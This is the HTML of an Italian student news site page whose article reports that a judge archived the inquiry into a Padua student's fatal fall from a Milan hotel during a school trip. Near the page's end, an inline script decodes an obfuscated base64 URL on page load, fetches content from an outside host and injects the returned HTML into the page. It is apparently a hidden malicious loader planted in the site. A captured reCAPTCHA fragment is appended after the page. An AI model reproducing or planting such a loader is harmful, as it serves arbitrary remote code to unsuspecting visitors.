<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div id="infinite-article" data-infinite="on">
			<div class="post-detail-row">
	<div class="row" data-equal=">.columns">
		<div class="small-12 medium-12 large-8  columns">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-14190 type-post status-publish format-standard hentry category-uncategorized" id="post-14190" data-id="14190" data-url="https://masterx.iulm.it/uncategorized/studente-padovano-morto-in-gita-archiviata-lindagine/">
						<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/uncategorized/" class="cat-uncategorized" aria-label="Uncategorized">Uncategorized</a>		</aside>
					<header class="post-title entry-header">
											<h1 class="entry-title" itemprop="headline"><a href="https://masterx.iulm.it/uncategorized/studente-padovano-morto-in-gita-archiviata-lindagine/" title="Studente padovano morto in gita: archiviata l&#8217;indagine"><h1 class="entry-title">Studente padovano morto in gita: archiviata l&#8217;indagine</h1></a></h1>									</header>
				<aside class="post-author">
					<time class="time" datetime="2016-05-17T15:22:17+02:00" itemprop="datePublished" content="2016-05-17T15:22:17+02:00">Maggio 17, 2016</time> <em>by</em> <span itemprop="author"><a href="https://masterx.iulm.it/author/redazione-masterx/" title="Articoli di Redazione MasterX" class="author url fn" rel="author">Redazione MasterX</a></span>
				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Funcategorized%2Fstudente-padovano-morto-in-gita-archiviata-lindagine%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Studente+padovano+morto+in+gita%3A+archiviata+l%E2%80%99indagine&url=https%3A%2F%2Fmasterx.iulm.it%2Funcategorized%2Fstudente-padovano-morto-in-gita-archiviata-lindagine%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/uncategorized/studente-padovano-morto-in-gita-archiviata-lindagine/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/uncategorized/studente-padovano-morto-in-gita-archiviata-lindagine/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/uncategorized/studente-padovano-morto-in-gita-archiviata-lindagine/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
										<div class="post-content entry-content cf" data-first="L" itemprop="articleBody">
						<article>
<div class="span8">
<div class="span6 pull-right content-news">
<div class="news-txt">
<p><a href="http://lab.iulm.it/wp-content/blogs.dir/200/files/2017/05/2919c17e25ed1d2b9cdd8959afeba965-002-kOVC-U43080813683284n0B-593x443@Corriere-Web-Sezioni.jpg" rel="mfp"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-14189" src="http://lab.iulm.it/wp-content/blogs.dir/200/files/2017/05/2919c17e25ed1d2b9cdd8959afeba965-002-kOVC-U43080813683284n0B-593x443@Corriere-Web-Sezioni-300x224.jpg" alt="2919c17e25ed1d2b9cdd8959afeba965-002-kOVC-U43080813683284n0B-593x443@Corriere-Web-Sezioni" width="300" height="224" /></a></p>
<p><strong>La morte di Domenico Maurantonio</strong> &#8211; lo studente padovano di 19 anni che il 10 maggio 2015 precipitò dal quinto piano dell&#8217;hotel dove alloggiava insieme ai suoi compagni in gita a Milano per l&#8217;Expo &#8211; fu dovuta a una<strong> caduta accidentale</strong>. Lo ha stabilito il <strong>gip Paolo Guidi archiviando l&#8217;inchiesta</strong> per omicidio colposo a carico di ignoti come richiesto dai pm Alberto Nobili e Giancarla Serafini. Il legale dei genitori del ragazzo chiedeva di indagare ancora su 6 compagni di classe ma per il gip il giovane era solo quando cadde.</p>
<p><strong>Dopo due anni dalla tragedia</strong>, dunque, si chiude con un&#8217;archiviazione la complessa inchiesta sulla morte del giovane. E con il gip che, in sostanza, <strong>ha accolto la ricostruzione proposta dai pm Nobili e Serafini dopo mesi di accertamenti</strong>. Dalle indagini degli inquirenti e della Squadra mobile di Milano, con tanto di consulenza tecnica affidata a tre esperti, era emerso, infatti, che il ragazzo quella sera aveva bevuto molto e fino a tarda notte. Si sarebbe sentito male in camera (una fortissima crisi intestinale), sarebbe uscito dalla stanza e si sarebbe trovato nel corridoio da solo (sono state trovate là anche tracce di feci). In stato confusionale, poi, avrebbe aperto la finestra del corridoio, forse per prendere aria, avrebbe lanciato di sotto i vestiti sporchi e si sarebbe poi sporto dalla finestra e sarebbe caduto accidentalmente, probabilmente per un malore o per un capogiro.</p>
<p>Cause accidentali, dunque, come ha stabilito anche il gip Guidi, che ha accolto la richiesta dei pm. Il legale dei genitori di Domenico, l&#8217;avvocato Eraldo Stefani, aveva presentato, invece, un&#8217;istanza di opposizione all&#8217; archiviazione (discussa in un&#8217;udienza lo scorso 22 marzo) chiedendo di indagare ancora su 6 ragazzi come presunti responsabili di ciò che accadde. L&#8217;avvocato aveva anche chiesto di comparare un profilo genetico trovato sulla mano del ragazzo che, a detta del difensore, sarebbe stato tenuto fuori dalla finestra per le gambe prima di precipitare. Il giudice, invece, ha deciso di chiudere l&#8217;inchiesta con un&#8217;archiviazione.</p>
</div>
<div id="relatedMobile" class="news-related-mobile"></div>
</div>
</div>
</article>
<div class="span4 pull-right extra"></div>
						
																								 
<div class="category_container author-information">
	<div class="inner">
		<section id="authorpage" class="authorpage">
				<img alt='' src='https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=164&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=328&#038;d=mm&#038;r=g 2x' class='avatar avatar-164 photo' height='164' width='164' decoding='async'/>	<div class="author-content">
		<h5><a href="https://masterx.iulm.it/author/redazione-masterx/">Redazione MasterX</a></h5>
				<p></p>
									</div>
			</section>
	</div>
</div>
					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Funcategorized%2Fstudente-padovano-morto-in-gita-archiviata-lindagine%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Studente+padovano+morto+in+gita%3A+archiviata+l%E2%80%99indagine&url=https%3A%2F%2Fmasterx.iulm.it%2Funcategorized%2Fstudente-padovano-morto-in-gita-archiviata-lindagine%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/uncategorized/studente-padovano-morto-in-gita-archiviata-lindagine/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/uncategorized/studente-padovano-morto-in-gita-archiviata-lindagine/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/uncategorized/studente-padovano-morto-in-gita-archiviata-lindagine/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/uncategorized/studente-padovano-morto-in-gita-archiviata-lindagine/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2016-05-17T15:22:17+02:00" itemprop="datePublished" content="2016-05-17T15:22:17+02:00">Maggio 17, 2016</time>
		<meta itemprop="dateModified" content="2016-05-17T15:22:17+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="">
			<meta itemprop="width" content="" />
			<meta itemprop="height" content="" />
		</span>
	</aside>
				</article>
			<!-- Start #comments -->
<section id="comments" class="cf full expanded-comments-off">
	<div class="row">
		<div class="small-12 columns">
	<div class="commentlist_parent">
		<a href="#" class="comment-button">
			<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>			No Comments Yet		</a>
			<p class="nocomments">Comments are closed</p>
		
		
			</div>
		</div>
	</div>
</section>
<!-- End #comments -->
							<!-- Start Related Posts -->
<!-- End Related Posts -->					</div>
					<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me style1">
			</div>
</aside>		 	</div>
	</div>	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/uncategorized\/studente-padovano-morto-in-gita-archiviata-lindagine\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oeau3lxmfm6w
body_size: 48966
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
